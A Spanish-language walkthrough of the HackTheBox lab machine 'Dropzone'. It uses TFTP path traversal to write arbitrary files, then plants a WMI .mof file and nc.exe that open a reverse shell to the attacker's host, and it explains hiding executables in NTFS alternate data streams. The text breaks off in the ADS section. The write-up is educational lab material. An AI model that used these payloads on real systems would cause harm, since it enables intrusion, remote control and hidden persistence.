HackTheBox - Dropzone
Creado

Máquina Windows nivel difícil, bastante bastante entretenida, jugaremos con un servicio TFTP para escribir archivos arbitrariamente en el sistema (sin restricción), usaremos esa habilidad para jugar con objetos .mof y el servicio WMI, consiguiendo así pasar de una simple subida de archivos a una “simple” ejecución remota de comandos en el sistema (: Finalmente debemos encontrar contenido oculto en archivos, esto mediante el feature ADS en Windows.

TL;DR (Spanish writeup)
A quemaaaaaaaaaaaaaaaaaaaaaaaaaaarlo todoooooooooooooooooooooOO!!
Listoooooones, nos encontraremos con un único puerto UDP, es un servicio TFTP llamado SolarWinds Free tftpd. Jugando con él conseguiremos tanto descargar como subir archivos al servidor, pero lo curioso es que el “servidor” es el propio sistema, por lo que estaremos moviéndonos entre archivos del propio sistema (:
Nos daremos cuenta de que podemos (de nuevo :P) tanto descargar como subir archivos en directorios donde no deberíamos poder, por lo que entendemos que o somos administradores directamente o estamos con un usuario que tiene permisos administrativos ;)
Teniendo en cuenta esto, encontraremos la forma de ejecutar comandos remotamente aprovechándonos de la subida de archivos. Jugando con el servicio WMI y un objeto .mof le indicaremos que al ser compilado nos ejecute alguna instrucción (llegaremos a obtener una Reverse Shell con ayuda de nc.exe, todo esto definido dentro del propio archivo .mof). (Ahondaremos en esto en su momento).
Estando dentro de la máquina tendremos que jugar con el feature de NTFS llamado ADS o Alternative Data Stream el cual sirve como método para ocultar archivos dentro de otros archivos o directorios. Con esta premisa jugaremos con dos objetos interesantes, así encontraremos ocultas las flags tanto de user.txt como de root.txt en uno de ellos (:
…
Clasificación de la máquina

Vulnerabilidades comunes o que tienen bastaaaaante información pero más o menos realista :(
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo plasmar lo que hice.
…
Iremos volando entre montañas, surfeando en sus ojos llenos de lágrimas… ⛲
…
Enumeración #
Empezaremos como siempre :P Enumeremos que puertos estás abiertos en la máquina:
❱ nmap -p- --open -v 10.10.10.90
...
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
...
Entonces agregamos el parámetro -Pn:
❱ nmap -p- --open -v -Pn 10.10.10.90 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -Pn | Evita realizar Host Discovery, tal como el ping (P) y el DNS (n) |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función de S4vitar que me extrae los puertos en la clipboard |
Pero el escaneo va muy lento, así que agreguémosle el parámetro --min-rate, así aprovechamos para indicarle cuál es el mínimo de paquetes que queremos que envíe en cada petición, le diremos que sean 3000:
❱ nmap -p- --open -v --min-rate=3000 -Pn 10.10.10.90 -oG initScan
Pero como resultado vemos que no tenemos ningún puerto TCP abierto… Despues de jugar con algunos parámetros de nmap, intentamos hacer un escaneo, pero de servicios UDP (con -sU), con este encontramos algo:
❱ nmap -sU -p- --open -v --min-rate=3000 -Pn 10.10.10.90 -oG initScan
❱ cat initScan
# Nmap 7.80 scan initiated Wed May 19 25:25:25 2021 as: nmap -sU -p- --open -v --min-rate=3000 -Pn -oG initScan 10.10.10.90
# Ports scanned: TCP(0;) UDP(65535;1-65535) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.90 () Status: Up
Host: 10.10.10.90 () Ports: 69/open/udp//tftp/// Ignored State: open|filtered (65534)
# Nmap done at Wed May 19 25:25:25 2021 -- 1 IP address (1 host up) scanned in 51.63 seconds
Y obtenemos:
| Puerto | Descripción |
|---|---|
| 69/udp | Al parecer el servicio TFTP |
Ahora hagamos un escaneo de scripts y versiones, esto nos dará mucha más información (a veces :P) del servicio en cuestión…
Si intentamos como normalmente lo hacemos, o sea contra un puerto TCP, nos indica:
❱ nmap -p69 -sC -sV -Pn 10.10.10.90 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
Obtenemos:
❱ cat portScan
...
PORT STATE SERVICE VERSION
69/tcp filtered tftp
...
Y ahora indicándole que es un escaneo de puertos UDP:
❱ nmap -sU -p69 -sC -sV -Pn 10.10.10.90 -oN portScan
❱ cat portScan
...
PORT STATE SERVICE VERSION
69/udp open tftp SolarWinds Free tftpd
...
Bien, encontramos:
| Puerto | Servicio | Versión |
|---|---|---|
| 69/udp | TFTP | SolarWinds Free tftpd |
Bueno, pues veamos de que se trata y como explotarlo (:
…
Puerto 69/UDP ⌖
TFTP es un servidor para tranferir archivos de máquina remota a host y de host a máquina remota. No necesitamos estar autenticados y esta sirviendo sobre el protocolo UDP.
En nuestro caso tenemos un servicio en específico: SolarWinds Free, que nos ayuda con el tema de la transferencia de archivos de forma “segura”…
Investigando sobre ese software, encontramos cositas interesantes relacionadas con exploits y vulnerabilidades reportadas:
- CVE-2006-1951 - Directory Path Traversal.
- PoC Path Traversal TFTP.
- Este no es exclusivo del CVE, pero muestra mucho mejor el Path Traversal en otro software TFTP.
Entonces, vemos que existe una vulnerabilidad de Path Traversal, la cual nos permite interactuar con archivos del sistema o servidor a los cuales no deberíamos tener acceso.
Empleando la herramienta tftp podemos jugar con el servidor para transferir archivos, también usaremos rlwrap para poder movernos entre comandos y tener histórico de lo que hemos hecho.
(Antes, agreguemos el dominio dropzone.htb (no lo hemos visto en ningún lado, pero es el que tiene más sentido) al archivo /etc/hosts contra la IP de la máquina, por si algo).
❱ rlwrap tftp dropzone.htb 69
tftp> status
Connected to dropzone.htb.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp>
Validamos que estamos conectados :) Ahora intentemos subir un archivo:
❱ echo "si si como no, claro que si" > hola.txt
tftp> put hola.txt
Sent 29 bytes in 0.2 seconds
tftp>
Podemos subir archivos… Intentemos descargarlo con otro nombre:
tftp> get hola.txt chao.txt
Received 29 bytes in 0.1 seconds
tftp>
❱ cat chao.txt
si si como no, claro que si
Bien, así que también podemos descargar archivos… Dando saltos encontramos la ruta en la que estamos:
tftp> get siclaro.txt
Error code 1: Could not find file 'C:\siclaro.txt'.
tftp>
Estamos en la raíz del sistema al parecer, pero no sabemos que archivos hallan ni como movernos para llegar a probar el Path Traversal, así, que, a, JUGAR!
…
Explotación #
Explorando algunos exploits (poc) y moviéndonos con ellos (aún sin saber que archivos puedan existir, pero probando algunos que están por default en los sistemas Windows o que son importantes en él), logramos finalmente encontrar la forma de movernos entre archivos y de descargarlos:
tftp> get /Windows/System32/Ntdll.dll
Received 706048 bytes in 146.0 seconds
tftp>
❱ file Ntdll.dll
Ntdll.dll: MS-DOS executable
En nuestro caso descargamos el archivo Ntdll.dll (que podría haber sido cualquier otro, esto es más de prueba), que da soporte interno a distintas funciones del sistema. Así que:
- Sabemos el formato para movernos entre archivos del sistema:
get /<path>oput <file> /<path>. - Aparentemente podemos interactuar con archivos del sistema, o sea que tenemos privilegios para hacerlo, confirmémoslo jugando con archivos sensibles en Windows.
No podemos interactuar directamente con los objetos SAM y SYSTEM, ya que el sistema los está usando actualmente. Intentando descargar de la carpeta C:\Windows\repair, el backup del registro SAM como del registro SYSTEM, y jugando con la herramienta samdump2 para dumpear las credenciales guardadas, no logramos nada :(
Peeeeeeeero, podemos corroborar que tenemos algún tipo de privilegio al subir archivos a sitios “peligrosos” y con habitual restricción:
tftp> put hola.txt /Windows/repair/holiwis.txt
Sent 29 bytes in 0.2 seconds
tftp> put hola.txt /Windows/System32/holiwis.txt
Sent 29 bytes in 0.2 seconds
tftp> put hola.txt /Windows/System32/config/holiwis.txt
Sent 29 bytes in 0.2 seconds
tftp>
Perfecto, podemos subir archivos en sitios donde no deberíamos si no tuviéramos privilegios.
Bien, perooooo, como podemos aprovechar subir archivos para ejecutar comandos… Llega la parte de búsqueda y captura 😎
…
Siguiendo la lista de archivos interesantes en los sistemas Windows, vemos uno llamado Boot.ini, el cual contiene información de la versión del sistema en el que estamos, echémosle un ojo:
tftp> get /Boot.ini
Received 211 bytes in 0.1 seconds
tftp>
❱ cat Boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
Vale, Microsoft Windows XP Professional, esto quizás nos sirva para acotar nuestra búsqueda (:
…
Despues de buscar y buscar, encontramos una vulnerabilidad locochona (es de otro servidor FTP llamado Open-FTPD), lo interesante está en su descripción:

Indica que la vulnerabilidad permite escribir cualquier tipo de archivo en cualquier directorio (esto ya lo sabíamos), peeeero que es posible conseguir ejecución remota de comandos mediante un archivo .mof, él habilitara el servicio WMI (Management Instrumentation service) para que ejecute un archivo .exe (que sería nuestro payload) 😲
Pufff pues es lo que necesitamos, pero claro, está relacionado con otro software :( y está creado para ser ejecutado con metasploit…
Antes de seguir exploremos que es un archivo .mof y su interacción con el servicio WMI, así nos queda más claro lo que queremos hacer y como es que funciona.
Caí en un Rabbit Hole, pero encontré un lindo recurso que no quería perder:
…
Buceando entre archivos .mof y el servicio WMI
…
WMI (Windows Management Instrumentation)
Hablemos primero del servicio WMI:
Windows Management Instrumentation (WMI) es una implemtación del conjutno de tecnologias WBEM (Web-Based Enterprise Management) que habilita a los adminsitradores del sistema ejecutar tareas tanto local como remotamente.
Básicamente es eso, pero si pensamos como atacantes puede ser muy peligroso, ¿no?
Acá una descripción gráfica de la arquitectura con la que cuenta WMI: (Vemos algunos servicios con los que hemos interactuado en otras máquinas, como por ejemplo WinRM (evil-winrm))

Tomada de: hackplayers.com/ataques_wmi.
El poder que toma WMI como atacantes llega cuando pensamos en persistencia, tener acceso ilimitado a un sistema por ejemplo, o ejecutar X tarea en cualquier momento sin preocuparnos de nada. Acá entran en juego los archivos .mof y una característica necesaria en cada uno de ellos:
- Requieren el uso de 3 clases, cada clase tiene su uso:
- __EventFilter: Almacenar el payload que queremos ejecutar. (Usa WMI Query Languaje (WQL) para detectar el evento
- __EventConsumer: El evento que hará ejecutar lo que tenemos en la clase 1.
- __FilterToConsumerBinding: Relacionar las 2 clases anteriores (tanto el evento como la acción).
Algunos recursos para leer sobre WMI y las clases del archivo .mof:
- Entendiendo los ataques con WMI.
- WMI Permanent Event Subscription - MOF files. Este recurso tiene muchas referencias guapas para profundizar como nunca en estos temas, a ojear ;)
Peero, los qué más destaque (y usé) fueron estos dos:
Bien, como dije antes, estas tres clases están incluidas en un archivo .mof (Managed object format), pero, ¿qué es esto y como interactúa con WMI?
MOF (Managed object format)
MOF es el lenguaje que se usa para describir las clases de los modelos de información común, abreviados como CIM:
Estándar abierto que define cómo los elementos administrados en un entorno de TI se representan como un conjunto común de objetos y relaciones entre ellos. CIM.
Entonces, la interacción se logra gracias a las clases del archivo .mof que son interpretadas por el servicio WMI cuando el objeto .mof es compilado…
Acá encontramos que para la compilación del objeto a primera vista era necesario hacerlo manualmente, esto mediante el programa Mofcomp.exe alojado en el repositorio WMI, peeeeeeeeeeeeeeeeeeeeero apoyándonos en los recursos, vemos esto:
a MOF file that is put in the
%SystemRoot%\System32\wbem\mof\directory is automatically compiled and registered into the WMI repository.
Opa, así que solo necesitaríamos colocar nuestro objeto en esa ruta y no deberíamos preocuparnos por su compilación (:
Un ejemplo que nos da poppopret es el muy conocido Stuxnet que fue capaz de controlar y juguetear con sistemas industriales (SCADA) reprogramando tareas y creando otras, algunas de ellas usando el mismo tipo de ataque, ellos subieron:
%SystemRoot%\System32\winsta.exe: Stuxnet’s main module%SystemRoot%\System32\wbem\mof\sysnullevnt.mof: MOF file that will automatically compile itself and that contains the code needed to execute the winsta.exe file when some events occur.
Linda vuln…
En resumen, el objeto .mof tiene clases, entre ellas generar “pasos” e “instrucciones” de las cuales nos podemos aprovechar, con las instrucciones dentro, solo necesitaríamos colocar ese objeto en la ruta anterior para que se autocompile y ejecute lo que queramos que ejecute :P
…
Pues listos, hemos ahondado en estos dos temas y tenemos claro la función y el porqué, sigamos jugando con la vulnerabilidad del OpenFTPD 2.1:
Investigando el exploit que usa (exploit/windows/ftp/open_ftpd_wbem) según el PoC, encontramos el código fuente:
Leyendo el script, vemos el llamado a una función, generate_mof(): (que claramente es llamativa para nosotros, porque si es genérica, nos puede servir como base para el objeto .mof)

Donde toma como argumentos, el nombre que le queremos poner al archivo .mof y el nombre del archivo .exe… Dando clic sobre la función, nos muestra:
Defined in
lib/msf/core/exploit/wbem_exec.rb.
Y si ahora damos clic sobre esa referencia llegamos a la fuente del archivo wbem_exec.rb:

Oko, dándole vueltas al archivo, vemos que el contenido del objeto .mof está dentro de la variable mof e indica su fin cuando encuentra la cadena EOT, entonces, tomemos tooodas esas líneas y copiémoslas a un archivo de nuestro sistema .mof.
❱ wc -l payload.mof
62 payload.mof
Vemos varias partes donde toma valores de variables, modifiquemos esas partes para alojar nuestros valores:
@EXE@: que es donde va el nombre del archivo .exe, cambiémoslo por nc.exe:

En la instrucción número 1, buscamos la cadena @EXE@ en el payload, es la número 2 buscamos la cadena nc.exe, como no hay match nos responde con error y en la número 3 jugamos con sed para jugar con el contenido del archivo, donde yo creo que la mayoría se entiende y la duda puede estar en la g, ella le indica a sed que haga el remplazo en todos los matchs que encuentre.
Para decirle que haga el cambio permanente, le tenemos que indicar el parámetro -i a sed (:
Ahora en esta instancia, Instance of ActiveScriptEventConsumer as $cons, modificamos la línea donde esta nc.exe para que nos haga una petición a nuestra máquina:
...
ScriptText = ...ns.Run(\\"nc.exe 10.10.14.10 4433\\");} catch...
...
:)
#{mofname}: acá va el nombre del objeto .mof:
❱ sed -i 's/#{mofname}/payload.mof/g' payload.mof
@CLASS@: que al parecer toma el valor de la clase, pongamos cualquiera:
❱ sed 's/@CLASS@/eAcabo/g' payload.mof | grep -n eAcabo
2:class MyClasseAcabo
29: ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"nc.exe\\");} catch (err) {};\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");try {sv.Delete(\\"MyClasseAcabo\\");} catch (err) {};try {sv.Delete(\\"__EventFilter.Name='instfilt'\\");} catch (err) {};try {sv.Delete(\\"ActiveScriptEventConsumer.Name='ASEC'\\");} catch(err) {};";
40: Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \\"MyClasseAcabo\\"";
59:instance of MyClasseAcabo as $MyClass
❱ sed -i 's/@CLASS@/eAcabo/g' payload.mof
Listos, no vemos más referencias extrañas…
Lo que hará el objeto al ser compilado será:
- Ejecutará nuestro payload (
nc.exe) para que haga una petición hacia nuestro listener. - Borrará los dos archivos, tanto el objeto
.mofcomo el binarionc.exedel sistema.
Procedamos a subir los archivos y ver si obtenemos alguna petición:
❱ nc -lvp 4433
listening on [any] 4433 ...
Y en el servidor TFTP subimos los objetos:
(Recordemos las rutas donde debemos subirlos: exe, c:\Windows\System32 y mof, c:\Windows\System32\wbem\mof).
❱ rlwrap tftp dropzone.htb 69
tftp> binary
tftp> put nc.exe /Windows/System32/nc.exe
Sent 38866 bytes in 8.3 seconds
tftp> put payload.mof /Windows/System32/wbem/mof/payload.mof
Sent 2349 bytes in 0.7 seconds
tftp>
Pero no recibimos nada 😝
Comparando nuestro .mof con los ejemplos que vimos antes, encontramos una diferencia relacionada con los escapes de caracteres.
Ejemplo de la web:
#pragma namespace ("\\\\.\\root\\subscription")
El nuestro:
#pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
Vale, pues en todo el archivo hay varios “escapes” de ese estilo, así que juguemos de nuevo con sed para indicarle que si encuentra 4 \ los remplace por 2 \:
❱ head payload.mof -n 1
#pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
❱ sed 's/\\\\/\\/g' payload.mof | head -n 1
#pragma namespace("\\\\.\\root\\cimv2")
Listo, hagámoslo permanente:
❱ sed -i 's/\\\\/\\/g' payload.mof
Ahora, volvamos a intentar a ver si ese era el problema:
tftp> binary
tftp> put nc.exe /Windows/System32/nc.exe
Sent 38616 bytes in 8.3 seconds
tftp> put payload.mof /Windows/System32/wbem/mof/payload.mof
Sent 2218 bytes in 0.7 seconds
tftp>
Y en nuestro listener:
❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.10] from dropzone.htb [10.10.10.90] 1066
TENEMOS RESPUESTAAAAAAAAAAAAAAAAAAaaaAAaasdfasdflkjasdgklñ!!

Listoooooooooooo, podríamos generar un payload con msfvenom que al ejecutarse nos lanzara una Reverse Shell, pero probando con el mismo nc.exe podemos indicarle la instrucción de siempre:
...
ScriptText = ...ns.Run(\"nc.exe 10.10.14.10 4433 -e cmd.exe\");} catch...
...
Con eso le indicamos que una vez se obtenga la petición en nuestro servidor (listener) nos lance una cmd.exe, o sea, una terminal (:
Subimos los binarios y en nuestro listeneeeeeer:

Perfectisimoooooooooooooooooooooooo, no tenemos habilitado el comando whoami ni echo %username para ver con que usuario estamos, pero, si logramos escribir en esas rutas tenemos constancia que somos administradores del sistema :P
Veamos las flags:
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\
09/05/2018 10:39 <DIR> 114de795ed2964dbe35a
09/05/2018 05:22 0 AUTOEXEC.BAT
09/05/2018 05:22 0 CONFIG.SYS
09/05/2018 08:50 <DIR> Documents and Settings
09/05/2018 10:41 <DIR> Program Files
10/05/2018 02:49 <DIR> WINDOWS
2 File(s) 0 bytes
4 Dir(s) 7.634.173.952 bytes free
C:\>
C:\>cd "Documents and Settings"
C:\Documents and Settings>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\Documents and Settings
09/05/2018 08:50 <DIR> .
09/05/2018 08:50 <DIR> ..
09/05/2018 10:20 <DIR> Administrator
09/05/2018 05:21 <DIR> All Users
0 File(s) 0 bytes
4 Dir(s) 7.634.165.760 bytes free
C:\Documents and Settings>
Solo hay un usuario, en su directorio Desktop vemos:
C:\Documents and Settings\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\Documents and Settings\Administrator\Desktop
02/03/2021 07:59 <DIR> .
02/03/2021 07:59 <DIR> ..
10/05/2018 10:10 <DIR> flags
10/05/2018 10:12 31 root.txt
1 File(s) 31 bytes
3 Dir(s) 7.634.161.664 bytes free
C:\Documents and Settings\Administrator\Desktop>
Si visualizamos la flag, tenemos:
C:\Documents and Settings\Administrator\Desktop>type root.txt
It's easy, but not THAT easy...
C:\Documents and Settings\Administrator\Desktop>
Jmmm… Dentro de la carpeta llamada flags tenemos:
C:\Documents and Settings\Administrator\Desktop\flags>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\Documents and Settings\Administrator\Desktop\flags
10/05/2018 10:10 <DIR> .
10/05/2018 10:10 <DIR> ..
10/05/2018 10:09 76 2 for the price of 1!.txt
1 File(s) 76 bytes
2 Dir(s) 7.634.149.376 bytes free
C:\Documents and Settings\Administrator\Desktop\flags>
Y en el archivo:
C:\Documents and Settings\Administrator\Desktop\flags>type "2 for the price of 1!.txt"
For limited time only!
Keep an eye on our ADS for new offers & discounts!
C:\Documents and Settings\Administrator\Desktop\flags>
:o
…
Movimiento lateral : ADS -> flags #
Buscando por ads (alguna carpeta con referencia a promociones o algún programa que se relacionara) en el sistema, no encontré nada :)
Con una simple petición en la web con: “ads windows”, encontramos algo llamado Flujos de datos alternativos (en ingles Alternate Data Stream - ADS), veamos si lo podemos relacionar con la máquina.
ADS - ¿khe ez eztho?
Es una característica de los ficheros NTFS (New Techonology File System: sistema de archivos que permite organizar datos en discos duros y otros medios de almacenamiento) que habilita el guardar archivos “ocultos” dentro de otros archivos o carpetas en el sistema. ADS en Windows.

Y si, interesante, pueda que debamos buscar algún ADS en los propios archivos que hacen referencia a las flags, (tiene toda la pinta de ser por ahí).
Primero veamos como funciona para despues encontrar formas de ver ADS’s en archivos…
Alternate Data Streams are simple to create and entail little or no skill to use. Common DOS commands such as
typecan be used to create Alternate Data Streams (ADS). These commands are used in conjunction with a redirect [>] and colon [:] to fork one file into another. Alternate Data Stream.
El anterior recurso nos da un ejemplo sencillo:
type c:\malicious.exe > c:\winnt\system32\calc.exe:malicious.exe
Ahondemos en algo muuucho más sencillo, así nos queda claro el funcionamiento, poder leer el ejemplo anterior y entenderlo mejor…
Creamos ADS en archivo random
Creamos objeto:
C:\totest>echo "hola como estoy" > hola.txt
C:\totest>type hola.txt
"hola como estoy"
Bien, todo normal, ahoraaaaaa
Agregamos ADS en archivo hola.txt
Guardemos otra cadena en el archivo hola.txt, con la ayuda de la herramienta type en Windows lograremos agregar el ADS al objeto:
C:\totest>echo "pero claro que si" > claro.txt
C:\totest>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\totest
31/05/2021 11:15 <DIR> .
31/05/2021 11:15 <DIR> ..
31/05/2021 11:15 22 claro.txt
31/05/2021 11:15 20 hola.txt
2 File(s) 42 bytes
2 Dir(s) 7.633.752.064 bytes free
C:\totest>type claro.txt > hola.txt:claro.txt
Ahora vemos su contenido
Validando la inserción del contenido oculto dentro del archivo hola.txt
Jugamos con more:
C:\totest>more < hola.txt
"hola como estoy"
C:\totest>
C:\totest>more < hola.txt:claro.txt
"pero claro que si"
C:\totest>
Perfecto, ya tenemos oculto dentro del archivo hola.txt el contenido del objeto claro.txt (:
Para el caso de querer ocultar un objeto ejecutable (por ejemplo calc.exe) en otro archivo, hacemos los mismos pasos solo que si queremos ejecutar el ADS (.exe incrustado) lo llamamos así:
C:\totest>type c:\windows\system32\calc.exe > hola.txt:calc.exe
C:\totest>start c:\totest\hola.txt:calc.exe
Y ejecutaría la calculadora :P
Tomado de: ADS - The good and the bad.
…
Otro ejemplo sin necesidad de crear un archivo:
C:\totest>echo "nop, asi no" > claro.txt:nop.txt
C:\totest>more < claro.txt
"pero claro que si"
C:\totest>more < claro.txt:nop.txt
"nop, asi no"
Y bueno hay muchos ejemplos, se vuelve superinteresante cuando piensas todo lo que puedes llegar a hacer con esto…
…
Validamos existencia de ADS en archivos
Pero listo, ahora la duda: ¿Cómo sé si algún archivo tiene un ADS dentro? Pues bien, en esta introducción a los ADS responden esta pregunta con un software llamado streams.exe. Dando algunas vueltas para encontrar el binario, no solo encontramos ese, si no varios más.
Y acá tenemos un comprimido con muuuuchos binarios que nos ayudaran con esa tarea (el que usaremos será streams.exe):
Descomprimimos, tomamos el binario y simplemente lo subimos al sistema:
tftp> put streams.exe /totest/streams.exe
Sent 342392 bytes in 73.4 seconds
tftp>
Validamos:
C:\totest>dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\totest
31/05/2021 11:40 <DIR> .
31/05/2021 11:40 <DIR> ..
31/05/2021 11:22 22 claro.txt
31/05/2021 11:15 20 hola.txt
31/05/2021 11:41 342.392 streams.exe
3 File(s) 342.434 bytes
2 Dir(s) 7.633.166.336 bytes free
C:\totest>
asdfPerfectisimo, la ejecución es supersencilla, solo le debemos pasar el archivo o directorio (para esto le indicas el parámetro -s, así sabe que debe hacerlo recursivamente) donde buscar:
Primero aceptamos unos términos usando -accepteula:
C:\totest>streams.exe -accepteula
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
usage: streams.exe [-s] [-d] <file or directory>
-s Recurse subdirectories
-d Delete streams
-nobanner
